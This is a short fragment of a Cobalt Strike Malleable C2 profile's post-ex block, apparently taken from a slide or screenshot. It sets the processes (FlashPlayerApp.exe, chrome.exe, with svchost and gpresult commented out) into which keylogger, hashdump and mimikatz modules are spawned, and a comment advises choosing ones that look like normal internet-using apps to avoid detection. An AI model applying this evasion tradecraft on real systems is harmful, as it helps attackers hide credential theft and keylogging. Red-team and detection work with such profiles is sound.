 post-ex {
# Larger Cobalt Strike post-exploitation features (e.g.screenshot, keylogger, hashdump, mimikatz, portscan) are
implemented as Windows DLLs.
# control the temporary process we spawn to; for keylogger <- find exec that works with user input and ideally
that connects to internet in syswow64, sysnative dir
#set spawnto_x86 "%windir%\\syswow64\\gpresult.exe";
#set spawnto_x64 "%windir%\\sysnative\\gpresult.exe";
#set spawnto_x86 "%windir%\\syswow64\\svchost.exe -k netsvcs";
#set spawnto_x64 "%windir%\\sysnative\\svchost.exe -k netsvcs";
set spawnto_x86 "%windir%\\syswow64\\FlashPlayerApp.exe";
set spawnto_x64 "C:\\Program Files (x86)\\Google\\Chrome\\Application\\chrome.exe";